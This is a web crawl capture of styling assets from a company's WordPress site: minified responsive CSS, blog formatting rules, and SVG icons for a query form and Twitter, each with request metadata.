.feedback-box-leftcontent{width:300px;float:left;margin-left:-300px;padding:40px}.feedback-box-content .feedback-box-rightcontent{padding:40px 0 40px 40px}.wp-block-search__inside-wrapper .wp-block-search__input{min-width:200px!important}.position-details-group .position-header{display:inline-block!important}.position-details-group .position-header .position-header-left{display:inline-block!important;margin-bottom:20px}.position-details-group .position-header .position-header-right{display:inline-block!important}.about-service .aboutservice-left,.right-image-content-box.elementor-widget-left_image_servicepage_widget .about-service .aboutservice-left{border-radius:30px 30px 30px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .aboutservice-content{padding:0 0% 0 0px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{max-height:calc(100% - 0px)}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{max-height:calc(100% - 0px)}.page-content-theme{padding:0}.page-content-theme-left{padding-right:0}.page-content-theme-right{width:100%;float:left;position:relative;margin-right:0}.service-page-banner .single-banner .banner-content .banner-center-content{display:inline-block;height:initial}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{display:inline-block;width:100%;margin-bottom:50px;padding:0px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:inline-block;width:100%;margin-bottom:0;text-align:center}.casestudy-group .common-heading{width:calc(100% - 150px)}.casestudy-group .casestudy-background{width:calc(100% - 100px)}.casestudy-carousel .owl-nav{position:relative;margin:0;top:initial;width:100%;text-align:left}.feedback-black-box{margin:0;height:100%;margin-bottom:0}.feedback-happy-clients{margin:0;padding:0;margin-top:30px}.engagement-list .single-engagement .engagement-content{min-height:initial}.theme-home-banner .single-banner .banner-content .banner-center-content,.service-page-banner .single-banner .banner-content .banner-center-content{width:100%}.casestudy-box{padding:25px!important;border:1px solid #d8d8d8;border-radius:20px;margin-bottom:30px}.casestudy-box .casestudy-image{position:relative;top:0;left:initial!important;right:initial!important;text-align:left;margin-bottom:20px!important}.casestudy-box .casestudy-content{padding:0px!important;border-radius:20px;border:none;margin:0}.process-section .tipped-box{padding-bottom:30px}.process-section .tipped-box:before{left:40px}.process-section .tipped-box:after{left:40px}.process-section .tipped-box .tipped .tipped-content{width:calc(100% - 120px);float:right}.process-section .tipped-box .tipped .tipped-content:before{border-right:#f1f4f3 15px solid!important;left:-15px;border-left:none!important;transform:rotate(0deg)!important}.process-section .tipped-box.active .tipped .tipped-content:before{content:"";border-right:#50a006 15px solid!important}.process-section .tipped-box .tipped .process-icon{left:0;margin-left:0;margin-top:-15px}.process-section .tipped-box .tipped .process-name{width:100%;position:relative;text-align:left!important;padding-left:120px;margin:10px 0}.about-service{padding:0}.about-service .aboutservice-left{width:calc(100% - 0px);height:450px;BORDER-RADIUS:0PX}.aboutus-theme .aboutus-title-left{width:100%}.aboutservice-content{height:auto;padding:0;border-radius:20px;width:100%;margin-top:400px;margin-bottom:0}.aboutus-theme:before{width:100%;height:calc(100% - 100px);border-radius:0PX}.aboutus-content{padding:0 0 0 0;margin:0}.aboutus-content .aboutus-left{width:100%;margin-left:0;margin-bottom:-50px}.aboutus-content .aboutus-right{bottom:initial;height:auto;width:calc(100% - 50px);margin:0 25px;top:95%;position:relative;padding:30px}.menu-header .navbar-collapse.collasping,.menu-header .navbar-collapse{position:fixed;width:280px;top:0 !Important;right:-280px;height:100%;background:#292929;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important}.menu-header .navbar-collapse.show{position:fixed;width:280px;top:0 !Important;right:0;height:100%;background:#292929;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important}.menu-header .navbar-collapse .navbar-nav{padding-top:80px;background:#292929;position:absolute;height:100%}.menu-header .navbar-collapse .navbar-nav .nav-item{width:100%;float:left;margin:0;padding:5px 25px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link{width:100%;float:left;text-align:left;color:#bbb}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link:hover,.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.active{width:100%;float:left;text-align:left;color:#fff}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.donate-btn{line-height:44px}.sub-menu-group{position:fixed;width:280px;top:0 !Important;right:-280px;height:100%;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important;overflow-y:auto;background:#292929;padding-top:80px}.sub-menu-group.show{right:0}.sub-menu-content{background:transparent}.sub-menu-content .sub-menu-left-content{width:100%;padding:0}.sub-menu-list .sub-menu.industriessub-menu,.sub-menu-list{columns:1;-webkit-columns:1;-moz-columns:1}.sub-menu-content .sub-menu-right-content{background:transparent;width:100%;padding:0}.sub-menu-group:before{background:transparent}.sub-menu-content .sub-menu-title{color:#fff;border-bottom:2px solid #ffffff3b}.sub-menu-list .sub-menu li a{color:#fff;color:#a7a7a7}.sub-menu-list .sub-menu li a:before{filter:brightness(0) invert(1)}.sub-menu-list .sub-menu li:hover a{color:#fff}.sub-menu-list .sub-menu li.menu-title{color:#fff}body.body-menu-active{overflow:hidden}body.body-menu-active .menu-header .navbar-collapse.show:before{content:"";background:rgb(0 0 0 / 50%);position:fixed;top:0;left:0;width:100%;height:100%}}@media (max-width:767px){div.wpforms-container-full .wpforms-form .wpforms-one-half,div.wpforms-container-full .wpforms-form .wpforms-three-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-fourths{width:100%;margin:0}.advantage-box .elementor-container{flex-wrap:wrap;border:1px solid #e2e2e2;border-radius:30px;margin-bottom:30px}.advantage-box.advantage-box-odd .elementor-container{flex-wrap:wrap-reverse;border:1px solid #e2e2e2;border-radius:30px;margin-bottom:30px}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-title{display:block}.pricing-fixed-header.pricing-fixed-header-active{position:relative!important}.social-fixed,.queryform-fixed{display:none}.client-testimonial{padding:25px 25px}.blog-carousel-repeat .owl-nav .owl-prev{position:relative;left:initial;margin:0 10px}.blog-carousel-repeat .owl-nav .owl-next{position:relative;right:initial;margin:0 10px}.testimonials-list-2023 .owl-nav .owl-prev{position:relative;left:initial;margin:0 10px}.blog-carousel-repeat{padding-left:0;padding-right:0}.testimonials-list-2023 .owl-nav .owl-next{position:relative;right:initial;margin:0 10px}.elementor-widget-image-carousel>.elementor-widget-container{padding-left:0;padding-right:0}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:50%;top:50%!important;margin:0 0 0 -70px!important;right:initial!important;position:relative}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{left:50%!important;top:50%!important;margin:0 -70px 0 0px!important;position:relative;right:initial!important}.landing-page-banner h2,.landing-page-banner h1{line-height:50px;font-size:40px}.benefit-group-2023 .elementor-icon-box-content:before{display:none!important}.feedback-black-box .feedback-list{padding:0px!important}.feedback-black-box .feedback-list .owl-nav .owl-next,.feedback-black-box .feedback-list .owl-nav .owl-prev{position:relative!important;margin:10px!important}.benefit-group-2023 .elementor-icon-box-content{width:100%!important;margin:0px!important}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-bottom:30px!important}.benefit-group-2023 h2.elementor-heading-title{display:none!important}.benefit-group-2023 .elementor-icon-box-wrapper{text-align:center!important}.benefit-group-2023.odd-benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container,.benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{right:initial!important;left:initial!important}.feedback-box-content{padding:0}.feedback-box-content:before{width:100%;height:calc(100% - 150px)}.feedback-box-content .feedback-box-leftcontent{width:100%;float:left;margin-left:0;padding:30px}.feedback-box-content .feedback-box-rightcontent{padding:0 30px 0 30px}.full-blog-page img{border-radius:20px!important;margin:0px!important;max-width:100%!important}.full-blog-page .single-blog .blog-content .blog-ul-ol ul,.full-blog-page .single-blog .blog-content .blog-ul-ol ol{padding:0px!important;margin:0px!important}.full-blog-page .single-blog .blog-content p{text-align:initial!important;width:100%!important;float:left!important}.breadcrumb-theme #tsh_breadcrumbs{white-space:normal!important}.breadcrumb-theme #tsh_breadcrumbs li{font-size:15px!important;line-height:24px!important}.widget-theme ul,.widget-theme ol{padding:10px 0!important;white-space:normal!important}.widget-theme ul li,.widget-theme ol li{margin-right:15px}.widget-theme ul li a,.widget-theme ol li a{font-size:15px!important;line-height:32px!important}.checkout-section .checkout-service-list ul li{line-height:26px!important}.common-heading .elementor-element .elementor-widget-container,.common-heading .subtitle,.common-heading p,.checkout-section .checkout-service-list ul li{font-size:16px!important}.tnp-subscription .tnp-field-button .tnp-button,.tnp-subscription .tnp-field-button .tnp-submit{font-size:16px!important}.blog-custom-info .section-buttons .elementor-element{margin:26px 0 0 10px!important}.social-links.social-link-black li{margin:0 15px 15px 0!important}.theme-footer .footer-menu li{font-size:16px!important;margin-bottom:12px!important}.theme-footer .footer-menu-title{margin-bottom:20px!important}.sub-footer p{font-size:16px!important}.theme-footer .footer-logo img{min-height:50px!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content p{font-size:16px!important;line-height:32px!important}.full-blog-page .table-of-contents{padding:25px!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li h1,.full-blog-page .single-blog .blog-content .blog-ul-ol li h2,.full-blog-page .single-blog .blog-content .blog-ul-ol li h3,.full-blog-page .single-blog .blog-content .blog-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .blog-ul-ol li h6{font-size:16px!important;line-height:32px!important}.client-feedback.client-feedback-inner{padding:25px!important}.client-feedback.client-feedback-inner .feedback-header{position:relative;width:100%;top:initial;left:initial;margin-bottom:20px;text-align:center}.sitemenu-theme .aioseo-html-sitemap ul{column-count:1}.inner-about-group .right-content{padding:20px}.quickform-group .quickform-box{padding:25px}}@media (max-width:575px){.single-casestudy{padding:200px 0 0 0}.single-casestudy .casestudy-banner{width:100%;height:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style-customizations.css?ver=1768825485
body_size: 248
content:
.blog-description ol li{float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666!important;margin-bottom:5px}.blog-description b i span{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;float:left;font-style:normal}.blog-description .elementor-container .elementor-widget-container h4.elementor-toc__header-title{line-height:1.8;color:#0c0f1f;margin-bottom:0;font-size:26px;float:left;position:relative}.blog-description .elementor-container .elementor-widget-container ol li a{color:#015b9c}.blog-description .elementor-container .elementor-widget-container ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{color:#015b9c}.full-blog-page h3 strong i,.full-blog-page h2 span{font-style:normal!important}.full-blog-page .single-blog .blog-content h2,.full-blog-page .single-blog .blog-content h2 span{font-weight:700!important;margin:0}.full-blog-page h3 b i span{font-weight:700!important;font-style:normal;padding:0;margin:0}.elementor-widget-container ul li h3{font-weight:700!important;font-size:22px;color:#000!important;margin:0}.full-blog-page .single-blog .blog-content .elementor-menu-anchor{display:block}.full-blog-page .single-blog .blog-content h2{font-weight:700!important}.full-blog-page h3{font-weight:700!important}.blog-description h4{font-weight:700!important}.full-blog-page .blog-description ul{padding:0px!important;margin-top:5px;margin-bottom:5px}.full-blog-page .blog-description ul li{padding-left:24px;font-size:18px!important;font-weight:normal!important;color:#000!important;list-style:none;width:100%}.full-blog-page .blog-description ul li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.blog-description ol{padding-left:20px}.blog-description ol li{margin:0;font-size:18px!important;line-height:36px!important;margin-bottom:10px!important;color:#000!important;text-align:justify;width:100%}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2023/05/query-form.svg
body_size: 2813
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" zoomAndPan="magnify" viewBox="0 0 75 74.999997" height="100" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="dc3467354c"><path d="M 55 16 L 75 16 L 75 75 L 55 75 Z M 55 16 " clip-rule="nonzero"></path></clipPath><clipPath id="12d381d3d3"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="25486c6ce4"><path d="M 55 54 L 75 54 L 75 75 L 55 75 Z M 55 54 " clip-rule="nonzero"></path></clipPath><clipPath id="a40339af9f"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="7a99687953"><path d="M 51 54 L 75 54 L 75 75 L 51 75 Z M 51 54 " clip-rule="nonzero"></path></clipPath><clipPath id="6cd7aa9b2a"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="2d0df0f517"><path d="M 50 58 L 75 58 L 75 75 L 50 75 Z M 50 58 " clip-rule="nonzero"></path></clipPath><clipPath id="f1e8e79293"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="91d12fb079"><path d="M 19 58 L 75 58 L 75 75 L 19 75 Z M 19 58 " clip-rule="nonzero"></path></clipPath><clipPath id="0e2ab48369"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="eeff1895a7"><path d="M 19 16 L 56 16 L 56 59 L 19 59 Z M 19 16 " clip-rule="nonzero"></path></clipPath><clipPath id="f4a01d7bb9"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="d4f729aba1"><path d="M 45.390625 32.78125 L 69.390625 32.78125 L 69.390625 56.78125 L 45.390625 56.78125 Z M 45.390625 32.78125 " clip-rule="nonzero"></path></clipPath><clipPath id="01f10dbf42"><path d="M 55 37 L 69.390625 37 L 69.390625 56.78125 L 55 56.78125 Z M 55 37 " clip-rule="nonzero"></path></clipPath></defs><path fill="#2773e8" d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#dc3467354c)"><g clip-path="url(#12d381d3d3)"><path fill="#1761d4" d="M 55.5625 16.363281 L 150.21875 111.019531 L 150.300781 111.117188 L 150.359375 111.230469 L 150.398438 111.355469 L 150.414062 111.488281 L 55.757812 16.832031 L 55.742188 16.699219 L 55.703125 16.574219 L 55.640625 16.460938 Z M 55.5625 16.363281 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 55.757812 16.832031 L 150.414062 111.488281 L 150.414062 148.722656 L 55.757812 54.0625 Z M 55.757812 16.832031 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#25486c6ce4)"><g clip-path="url(#a40339af9f)"><path fill="#1761d4" d="M 55.757812 54.0625 L 150.414062 148.722656 L 150.398438 148.855469 L 150.359375 148.980469 L 150.300781 149.09375 L 150.21875 149.191406 L 150.121094 149.273438 L 150.003906 149.335938 L 149.878906 149.375 L 149.746094 149.386719 L 55.089844 54.730469 L 55.222656 54.71875 L 55.347656 54.679688 L 55.460938 54.617188 L 55.5625 54.535156 L 55.640625 54.4375 L 55.703125 54.324219 L 55.742188 54.199219 Z M 55.757812 54.0625 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#7a99687953)"><g clip-path="url(#6cd7aa9b2a)"><path fill="#1761d4" d="M 55.089844 54.730469 L 149.746094 149.386719 L 146.152344 149.386719 L 51.496094 54.730469 Z M 55.089844 54.730469 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 51.496094 54.730469 L 146.152344 149.386719 L 146.152344 152.824219 L 51.496094 58.167969 Z M 51.496094 54.730469 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#2d0df0f517)"><g clip-path="url(#f1e8e79293)"><path fill="#1761d4" d="M 51.496094 58.167969 L 146.152344 152.824219 L 146.140625 152.957031 L 146.101562 153.082031 L 146.039062 153.195312 L 145.957031 153.296875 L 145.859375 153.375 L 145.746094 153.4375 L 145.621094 153.476562 L 145.488281 153.488281 L 50.832031 58.832031 L 50.964844 58.820312 L 51.089844 58.78125 L 51.203125 58.71875 L 51.300781 58.636719 L 51.382812 58.539062 L 51.445312 58.425781 L 51.484375 58.300781 Z M 51.496094 58.167969 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#91d12fb079)"><g clip-path="url(#0e2ab48369)"><path fill="#1761d4" d="M 50.832031 58.832031 L 145.488281 153.488281 L 114.566406 153.488281 L 19.910156 58.832031 Z M 50.832031 58.832031 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 19.910156 58.832031 L 114.566406 153.488281 L 114.433594 153.476562 L 114.308594 153.4375 L 114.195312 153.375 L 114.097656 153.296875 L 19.4375 58.636719 L 19.539062 58.71875 L 19.652344 58.78125 L 19.777344 58.820312 Z M 19.910156 58.832031 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#eeff1895a7)"><g clip-path="url(#f4a01d7bb9)"><path fill="#1761d4" d="M 24.167969 16.167969 L 55.089844 16.167969 C 55.457031 16.167969 55.757812 16.464844 55.757812 16.832031 L 55.757812 54.0625 C 55.757812 54.433594 55.457031 54.730469 55.089844 54.730469 L 51.496094 54.730469 L 51.496094 58.167969 C 51.496094 58.535156 51.199219 58.832031 50.832031 58.832031 L 19.910156 58.832031 C 19.542969 58.832031 19.242188 58.535156 19.242188 58.167969 L 19.242188 20.9375 C 19.242188 20.566406 19.542969 20.269531 19.910156 20.269531 L 23.503906 20.269531 L 23.503906 16.832031 C 23.503906 16.464844 23.800781 16.167969 24.167969 16.167969 Z M 24.167969 16.167969 " fill-opacity="1" fill-rule="evenodd"></path></g></g><path fill="#fffffe" d="M 23.503906 20.269531 L 19.910156 20.269531 C 19.542969 20.269531 19.242188 20.566406 19.242188 20.9375 L 19.242188 58.167969 C 19.242188 58.535156 19.542969 58.832031 19.910156 58.832031 L 50.832031 58.832031 C 51.199219 58.832031 51.496094 58.535156 51.496094 58.167969 L 51.496094 54.730469 L 55.089844 54.730469 C 55.457031 54.730469 55.757812 54.433594 55.757812 54.0625 L 55.757812 16.832031 C 55.757812 16.464844 55.457031 16.167969 55.089844 16.167969 L 24.167969 16.167969 C 23.800781 16.167969 23.503906 16.464844 23.503906 16.832031 Z M 38.09375 27.40625 C 38.09375 27.035156 38.390625 26.738281 38.761719 26.738281 L 46.964844 26.738281 C 47.332031 26.738281 47.628906 27.035156 47.628906 27.40625 C 47.628906 27.773438 47.332031 28.070312 46.964844 28.070312 L 38.761719 28.070312 C 38.390625 28.070312 38.09375 27.773438 38.09375 27.40625 Z M 38.09375 31.03125 C 38.09375 30.664062 38.390625 30.367188 38.761719 30.367188 L 46.964844 30.367188 C 47.332031 30.367188 47.628906 30.664062 47.628906 31.03125 C 47.628906 31.402344 47.332031 31.699219 46.964844 31.699219 L 38.761719 31.699219 C 38.390625 31.699219 38.09375 31.402344 38.09375 31.03125 Z M 38.09375 34.660156 C 38.09375 34.292969 38.390625 33.996094 38.761719 33.996094 L 46.964844 33.996094 C 47.332031 33.996094 47.628906 34.292969 47.628906 34.660156 C 47.628906 35.03125 47.332031 35.328125 46.964844 35.328125 L 38.761719 35.328125 C 38.390625 35.328125 38.09375 35.03125 38.09375 34.660156 Z M 38.09375 44.441406 C 38.09375 44.074219 38.390625 43.773438 38.761719 43.773438 L 46.964844 43.773438 C 47.332031 43.773438 47.628906 44.074219 47.628906 44.441406 C 47.628906 44.808594 47.332031 45.109375 46.964844 45.109375 L 38.761719 45.109375 C 38.390625 45.109375 38.09375 44.808594 38.09375 44.441406 Z M 38.09375 48.070312 C 38.09375 47.703125 38.390625 47.402344 38.761719 47.402344 L 46.964844 47.402344 C 47.332031 47.402344 47.628906 47.703125 47.628906 48.070312 C 47.628906 48.4375 47.332031 48.738281 46.964844 48.738281 L 38.761719 48.738281 C 38.390625 48.738281 38.09375 48.4375 38.09375 48.070312 Z M 38.09375 51.699219 C 38.09375 51.332031 38.390625 51.03125 38.761719 51.03125 L 46.964844 51.03125 C 47.332031 51.03125 47.628906 51.332031 47.628906 51.699219 C 47.628906 52.066406 47.332031 52.367188 46.964844 52.367188 L 38.761719 52.367188 C 38.390625 52.367188 38.09375 52.066406 38.09375 51.699219 Z M 24.5625 26.738281 L 32.765625 26.738281 C 33.132812 26.738281 33.433594 27.035156 33.433594 27.40625 L 33.433594 34.660156 C 33.433594 35.03125 33.132812 35.328125 32.765625 35.328125 L 24.5625 35.328125 C 24.195312 35.328125 23.894531 35.03125 23.894531 34.660156 L 23.894531 27.40625 C 23.894531 27.035156 24.195312 26.738281 24.5625 26.738281 Z M 24.5625 43.773438 L 32.765625 43.773438 C 33.132812 43.773438 33.433594 44.074219 33.433594 44.441406 L 33.433594 51.699219 C 33.433594 52.066406 33.132812 52.367188 32.765625 52.367188 L 24.5625 52.367188 C 24.195312 52.367188 23.894531 52.066406 23.894531 51.699219 L 23.894531 44.441406 C 23.894531 44.074219 24.195312 43.773438 24.5625 43.773438 Z M 24.5625 43.773438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#fffffe" d="M 53.65625 17.1875 L 24.070312 17.1875 L 24.070312 19.957031 L 50.066406 19.957031 C 50.433594 19.957031 50.730469 20.253906 50.730469 20.625 L 50.730469 53.085938 L 53.65625 53.085938 Z M 53.65625 17.1875 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#fffffe" d="M 31.238281 29.777344 C 31.054688 29.457031 30.648438 29.351562 30.328125 29.535156 L 27.726562 31.035156 L 27.25 30.15625 C 27.078125 29.832031 26.671875 29.710938 26.351562 29.886719 C 26.027344 30.058594 25.90625 30.460938 26.078125 30.785156 L 26.882812 32.269531 L 26.882812 32.273438 C 27.058594 32.59375 27.460938 32.714844 27.785156 32.539062 C 27.804688 32.53125 27.824219 32.519531 27.839844 32.507812 L 30.996094 30.683594 C 31.3125 30.5 31.421875 30.09375 31.238281 29.777344 Z M 31.238281 29.777344 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#fffffe" d="M 30.328125 46.570312 L 27.726562 48.074219 L 27.25 47.191406 C 27.078125 46.871094 26.671875 46.75 26.351562 46.921875 C 26.027344 47.097656 25.90625 47.5 26.078125 47.824219 L 26.882812 49.308594 C 27.058594 49.632812 27.460938 49.753906 27.785156 49.578125 C 27.804688 49.566406 27.824219 49.558594 27.839844 49.546875 L 30.996094 47.722656 C 31.3125 47.539062 31.421875 47.132812 31.238281 46.8125 C 31.054688 46.496094 30.648438 46.386719 30.328125 46.570312 Z M 30.328125 46.570312 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#d4f729aba1)"><path fill="#fcc22d" d="M 57.390625 32.78125 C 50.777344 32.78125 45.390625 38.171875 45.390625 44.78125 C 45.390625 51.390625 50.777344 56.78125 57.390625 56.78125 C 64 56.78125 69.390625 51.390625 69.390625 44.78125 C 69.390625 38.171875 64 32.78125 57.390625 32.78125 Z M 57.390625 32.78125 " fill-opacity="1" fill-rule="nonzero"></path></g><g clip-path="url(#01f10dbf42)"><path fill="#bd9222" d="M 69.390625 45.207031 C 69.191406 50.90625 64.964844 55.617188 59.488281 56.582031 L 55.601562 52.722656 L 57.871094 50.453125 L 56.226562 48.808594 C 56.253906 48.835938 56.3125 48.863281 56.339844 48.894531 C 56.507812 48.980469 56.707031 49.035156 56.90625 49.035156 C 57.246094 49.035156 57.617188 48.894531 57.929688 48.636719 L 57.984375 48.582031 C 58.4375 48.070312 58.4375 47.332031 58.410156 47.105469 C 58.269531 46.085938 59.148438 45.375 60 44.667969 L 60.140625 44.554688 C 61.757812 43.332031 62.664062 41.714844 62.636719 40.242188 C 62.636719 39.105469 62.242188 38.113281 61.53125 37.347656 Z M 69.390625 45.207031 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#ffffff" d="M 58.609375 50.878906 C 59.0625 51.929688 58.46875 52.835938 57.671875 53.175781 C 57.445312 53.289062 57.191406 53.347656 56.90625 53.347656 C 56.28125 53.347656 55.6875 53.035156 55.347656 52.296875 C 54.894531 51.25 55.488281 50.339844 56.28125 50 C 57.105469 49.660156 58.15625 49.859375 58.609375 50.878906 Z M 58.894531 35.84375 C 56.652344 35.277344 53.757812 35.929688 52.566406 38.226562 C 51.972656 39.21875 52.054688 40.46875 52.765625 41.320312 C 53.417969 42.113281 54.46875 42.367188 55.460938 41.972656 C 56.113281 41.714844 56.59375 41.207031 56.792969 40.523438 C 56.964844 39.957031 56.933594 39.363281 56.738281 38.824219 C 57.277344 38.679688 57.816406 38.710938 58.125 39.21875 C 58.609375 40.042969 58.269531 41.800781 57.164062 42.679688 L 57.132812 42.710938 C 55.886719 43.957031 55.289062 45.207031 55.316406 46.511719 C 55.289062 47.644531 55.6875 48.523438 56.394531 48.863281 C 56.566406 48.949219 56.765625 49.007812 56.964844 49.007812 C 57.304688 49.007812 57.671875 48.863281 57.984375 48.609375 L 58.042969 48.554688 C 58.496094 48.042969 58.496094 47.304688 58.46875 47.078125 C 58.324219 46.054688 59.203125 45.347656 60.054688 44.636719 L 60.199219 44.523438 C 61.816406 43.304688 62.722656 41.6875 62.695312 40.210938 C 62.636719 38.113281 61.191406 36.410156 58.894531 35.84375 Z M 58.894531 35.84375 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 58.609375 50.878906 C 58.15625 49.859375 57.105469 49.660156 56.3125 50 C 55.515625 50.339844 54.921875 51.25 55.375 52.296875 C 55.6875 53.035156 56.3125 53.347656 56.933594 53.347656 C 57.191406 53.347656 57.445312 53.289062 57.703125 53.175781 C 58.46875 52.835938 59.0625 51.929688 58.609375 50.878906 Z M 58.609375 50.878906 " fill-opacity="1" fill-rule="nonzero"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg
body_size: -47
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.822" height="16.099" viewBox="0 0 19.822 16.099">
  <path id="Icon_awesome-twitter" data-name="Icon awesome-twitter" d="M17.784,7.393c.013.176.013.352.013.528A11.479,11.479,0,0,1,6.238,19.48,11.48,11.48,0,0,1,0,17.656a8.4,8.4,0,0,0,.981.05,8.136,8.136,0,0,0,5.044-1.736,4.07,4.07,0,0,1-3.8-2.817,5.123,5.123,0,0,0,.767.063,4.3,4.3,0,0,0,1.069-.138A4.063,4.063,0,0,1,.8,9.091v-.05a4.091,4.091,0,0,0,1.836.516A4.069,4.069,0,0,1,1.383,4.123,11.548,11.548,0,0,0,9.76,8.374a4.586,4.586,0,0,1-.1-.931,4.066,4.066,0,0,1,7.031-2.78,8,8,0,0,0,2.578-.981,4.052,4.052,0,0,1-1.786,2.239,8.144,8.144,0,0,0,2.339-.629,8.733,8.733,0,0,1-2.037,2.1Z" transform="translate(0 -3.381)" fill="#3b3b3b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg
body_size: 375
content:
